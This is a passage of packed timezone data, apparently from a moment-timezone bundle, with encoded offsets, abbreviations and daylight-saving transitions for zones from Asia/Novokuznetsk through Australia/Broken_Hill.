11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|32e4\",\n\t\t\t\"Asia/Novokuznetsk|LMT +06 +07 +08|-5M.M -60 -70 -80|012323232323232323232321232323232323232323232323232323232323212|-1PctM.M eULM.M 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 2sp0 WM0|55e4\",\n\t\t\t\"Asia/Novosibirsk|LMT +06 +07 +08|-5v.E -60 -70 -80|0123232323232323232323212323212121212121212121212121212121212121212|-21Qnv.E pAFv.E 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 ml0 Os0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 4eN0|15e5\",\n\t\t\t\"Asia/Omsk|LMT +05 +06 +07|-4R.u -50 -60 -70|01232323232323232323232123232323232323232323232323232323232323232|-224sR.u pMLR.u 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|12e5\",\n\t\t\t\"Asia/Oral|LMT +03 +05 +06 +04|-3p.o -30 -50 -60 -40|01232323232323232424242424242424242424242424242|-1Pc3p.o eUop.o 23CK0 3Db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1fA0 1cM0 1cM0 IM0 1EM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0|27e4\",\n\t\t\t\"Asia/Pontianak|LMT PMT +0730 +09 +08 WITA WIB|-7h.k -7h.k -7u -90 -80 -80 -70|012324256|-2ua7h.k XE00 munL.k 8Rau 6kpu 4PXu xhcu Wqnu|23e4\",\n\t\t\t\"Asia/Pyongyang|LMT KST JST KST|-8n -8u -90 -90|012313|-2um8n 97XR 1lTzu 2Onc0 6BA0|29e5\",\n\t\t\t\"Asia/Qostanay|LMT +04 +05 +06|-4e.s -40 -50 -60|012323232323232323232123232323232323232323232323|-1Pc4e.s eUoe.s 23CL0 3Db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0|\",\n\t\t\t\"Asia/Qyzylorda|LMT +04 +05 +06|-4l.Q -40 -50 -60|01232323232323232323232323232323232323232323232|-1Pc4l.Q eUol.Q 23CL0 3Db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 3ao0 1EM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 zQl0|73e4\",\n\t\t\t\"Asia/Rangoon|RMT +0630 +09|-6o.L -6u -90|0121|-21Jio.L SmnS.L 7j9u|48e5\",\n\t\t\t\"Asia/Sakhalin|LMT +09 +11 +12 +10|-9u.M -90 -b0 -c0 -a0|01232323232323232323232423232323232424242424242424242424242424242|-2AGVu.M 1BoMu.M 1qFa0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 2pB0 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3rd0|58e4\",\n\t\t\t\"Asia/Samarkand|LMT +04 +05 +06|-4r.R -40 -50 -60|01232323232323232323232|-1Pc4r.R eUor.R 23CL0 3Db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0|36e4\",\n\t\t\t\"Asia/Seoul|LMT KST JST KST KDT KDT|-8r.Q -8u -90 -90 -a0 -9u|012343434343151515151515134343|-2um8r.Q 97XV.Q 1m1zu 6CM0 Fz0 1kN0 14n0 1kN0 14L0 1zd0 On0 69B0 2I0u OL0 1FB0 Rb0 1qN0 TX0 1tB0 TX0 1tB0 TX0 1tB0 TX0 2ap0 12FBu 11A0 1o00 11A0|23e6\",\n\t\t\t\"Asia/Srednekolymsk|LMT +10 +11 +12|-ae.Q -a0 -b0 -c0|01232323232323232323232123232323232323232323232323232323232323232|-1Pcae.Q eUoe.Q 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|35e2\",\n\t\t\t\"Asia/Taipei|CST JST CDT|-80 -90 -90|01020202020202020202020202020202020202020|-1iw80 joM0 1yo0 Tz0 1ip0 1jX0 1cN0 11b0 1oN0 11b0 1oN0 11b0 1oN0 11b0 10N0 1BX0 10p0 1pz0 10p0 1pz0 10p0 1db0 1dd0 1db0 1cN0 1db0 1cN0 1db0 1cN0 1db0 1BB0 ML0 1Bd0 ML0 uq10 1db0 1cN0 1db0 97B0 AL0|74e5\",\n\t\t\t\"Asia/Tashkent|LMT +05 +06 +07|-4B.b -50 -60 -70|012323232323232323232321|-1Pc4B.b eUnB.b 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0|23e5\",\n\t\t\t\"Asia/Tbilisi|TBMT +03 +04 +05|-2X.b -30 -40 -50|0123232323232323232323212121232323232323232323212|-1Pc2X.b 1jUnX.b WCL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 1cK0 1cL0 1cN0 1cL0 1cN0 2pz0 1cL0 1fB0 3Nz0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 An0 Os0 WM0|11e5\",\n\t\t\t\"Asia/Tehran|LMT TMT +0330 +04 +05 +0430|-3p.I -3p.I -3u -40 -50 -4u|01234325252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252|-2btDp.I 1d3c0 1huLT.I TXu 1pz0 sN0 vAu 1cL0 1dB0 1en0 pNB0 UL0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 64p0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0|14e6\",\n\t\t\t\"Asia/Thimphu|LMT +0530 +06|-5W.A -5u -60|012|-Su5W.A 1BGMs.A|79e3\",\n\t\t\t\"Asia/Tokyo|JST JDT|-90 -a0|010101010|-QJJ0 Rc0 1lc0 14o0 1zc0 Oo0 1zc0 Oo0|38e6\",\n\t\t\t\"Asia/Tomsk|LMT +06 +07 +08|-5D.P -60 -70 -80|0123232323232323232323212323232323232323232323212121212121212121212|-21NhD.P pxzD.P 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 co0 1bB0 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3Qp0|10e5\",\n\t\t\t\"Asia/Ulaanbaatar|LMT +07 +08 +09|-77.w -70 -80 -90|012323232323232323232323232323232323232323232323232|-2APH7.w 2Uko7.w cKn0 1db0 1dd0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 6hD0 11z0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 kEp0 1cJ0 1cP0 1cJ0|12e5\",\n\t\t\t\"Asia/Ust-Nera|LMT +08 +09 +12 +11 +10|-9w.S -80 -90 -c0 -b0 -a0|012343434343434343434345434343434343434343434343434343434343434345|-21Q9w.S pApw.S 23CL0 1d90 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 17V0 7zD0|65e2\",\n\t\t\t\"Asia/Vladivostok|LMT +09 +10 +11|-8L.v -90 -a0 -b0|01232323232323232323232123232323232323232323232323232323232323232|-1SJIL.v itXL.v 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|60e4\",\n\t\t\t\"Asia/Yakutsk|LMT +08 +09 +10|-8C.W -80 -90 -a0|01232323232323232323232123232323232323232323232323232323232323232|-21Q8C.W pAoC.W 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|28e4\",\n\t\t\t\"Asia/Yekaterinburg|LMT PMT +04 +05 +06|-42.x -3J.5 -40 -50 -60|012343434343434343434343234343434343434343434343434343434343434343|-2ag42.x 7mQh.s qBvJ.5 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|14e5\",\n\t\t\t\"Asia/Yerevan|LMT +03 +04 +05|-2W -30 -40 -50|0123232323232323232323212121212323232323232323232323232323232|-1Pc2W 1jUnW WCL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 4RX0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|13e5\",\n\t\t\t\"Atlantic/Azores|HMT -02 -01 +00 WET|1S.w 20 10 0 0|[base64]|-2ldW0 aPX0 Sp0 LX0 1vc0 Tc0 1uM0 SM0 1vc0 Tc0 1vc0 SM0 1vc0 6600 1co0 3E00 17c0 1fA0 1a00 1io0 1a00 1io0 17c0 3I00 17c0 1cM0 1cM0 3Fc0 1cM0 1a00 1fA0 1io0 17c0 1cM0 1cM0 1a00 1fA0 1io0 1qM0 Dc0 1tA0 1cM0 1dc0 1400 gL0 IM0 s10 U00 dX0 Rc0 pd0 Rc0 gL0 Oo0 pd0 Rc0 gL0 Oo0 pd0 14o0 1cM0 1cP0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 qIl0 1cM0 1fA0 1cM0 1cM0 1cN0 1cL0 1cN0 1cM0 1cM0 1cM0 1cM0 1cN0 1cL0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cL0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|25e4\",\n\t\t\t\"Atlantic/Bermuda|BMT BST AST ADT|4j.i 3j.i 40 30|010102323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232|-28p7E.G 1bb0 1i10 11X0 ru30 thbE.G 1PX0 11B0 1tz0 Rd0 1zb0 Op0 1zb0 3I10 Lz0 1EN0 FX0 1HB0 FX0 1Kp0 Db0 1Kp0 Db0 1Kp0 FX0 93d0 11z0 GAp0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|65e3\",\n\t\t\t\"Atlantic/Canary|LMT -01 WET WEST|11.A 10 0 -10|01232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232|-1UtaW.o XPAW.o 1lAK0 1a10 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|54e4\",\n\t\t\t\"Atlantic/Cape_Verde|LMT -02 -01|1y.4 20 10|01212|-2ldW0 1eEo0 7zX0 1djf0|50e4\",\n\t\t\t\"Atlantic/Faroe|LMT WET WEST|r.4 0 -10|01212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2uSnw.U 2Wgow.U 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|49e3\",\n\t\t\t\"Atlantic/Madeira|FMT -01 +00 +01 WET WEST|17.A 10 0 -10 0 -10|[base64]|-2ldX0 aPX0 Sp0 LX0 1vc0 Tc0 1uM0 SM0 1vc0 Tc0 1vc0 SM0 1vc0 6600 1co0 3E00 17c0 1fA0 1a00 1io0 1a00 1io0 17c0 3I00 17c0 1cM0 1cM0 3Fc0 1cM0 1a00 1fA0 1io0 17c0 1cM0 1cM0 1a00 1fA0 1io0 1qM0 Dc0 1tA0 1cM0 1dc0 1400 gL0 IM0 s10 U00 dX0 Rc0 pd0 Rc0 gL0 Oo0 pd0 Rc0 gL0 Oo0 pd0 14o0 1cM0 1cP0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 qIl0 1cM0 1fA0 1cM0 1cM0 1cN0 1cL0 1cN0 1cM0 1cM0 1cM0 1cM0 1cN0 1cL0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|27e4\",\n\t\t\t\"Atlantic/Reykjavik|LMT -01 +00 GMT|1s 10 0 0|012121212121212121212121212121212121212121212121212121212121212121213|-2uWmw mfaw 1Bd0 ML0 1LB0 Cn0 1LB0 3fX0 C10 HrX0 1cO0 LB0 1EL0 LA0 1C00 Oo0 1wo0 Rc0 1wo0 Rc0 1wo0 Rc0 1zc0 Oo0 1zc0 14o0 1lc0 14o0 1lc0 14o0 1o00 11A0 1lc0 14o0 1o00 14o0 1lc0 14o0 1lc0 14o0 1lc0 14o0 1lc0 14o0 1o00 14o0 1lc0 14o0 1lc0 14o0 1lc0 14o0 1lc0 14o0 1lc0 14o0 1o00 14o0 1lc0 14o0 1lc0 14o0 1lc0 14o0 1lc0 14o0 1o00 14o0|12e4\",\n\t\t\t\"Atlantic/South_Georgia|-02|20|0||30\",\n\t\t\t\"Atlantic/Stanley|SMT -04 -03 -02|3P.o 40 30 20|012121212121212323212121212121212121212121212121212121212121212121212|-2kJw8.A 12bA8.A 19X0 1fB0 19X0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1fB0 Cn0 1Cc10 WL0 1qL0 U10 1tz0 2mN0 WN0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1tz0 U10 1tz0 WN0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1tz0 WN0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qN0 U10 1wn0 Rd0 1wn0 U10 1tz0 U10 1tz0 U10 1tz0 U10 1tz0 U10 1wn0 U10 1tz0 U10 1tz0 U10|21e2\",\n\t\t\t\"Australia/Sydney|AEST AEDT|-a0 -b0|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|-293k0 xc0 10jc0 yM0 1cM0 1cM0 1fA0 1a00 17c00 LA0 1C00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 14o0 1o00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 U00 1qM0 WM0 1tA0 WM0 1tA0 U00 1tA0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 11A0 1o00 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 WM0 1qM0 14o0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0|40e5\",\n\t\t\t\"Australia/Adelaide|ACST ACDT|-9u -au|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|-293ju xc0 10jc0 yM0 1cM0 1cM0 1fA0 1a00 17c00 LA0 1C00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 U00 1qM0 WM0 1tA0 WM0 1tA0 U00 1tA0 U00 1tA0 Oo0 1zc0 WM0 1qM0 Rc0 1zc0 U00 1tA0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 WM0 1qM0 14o0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0|11e5\",\n\t\t\t\"Australia/Brisbane|AEST AEDT|-a0 -b0|01010101010101010|-293k0 xc0 10jc0 yM0 1cM0 1cM0 1fA0 1a00 17c00 LA0 H1A0 Oo0 1zc0 Oo0 1zc0 Oo0|20e5\",\n\t\t\t\"Australia/Broken_Hill|ACST ACDT|-9u -au|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|-293ju xc0 10jc0 yM0 1cM0 1cM0 1fA0 1a00 17c00 LA0 1C00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 14o0 1o00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 U00 1qM0 WM0 1tA0 WM0 1tA0 U00 1tA0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 WM0 1qM0 14o0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 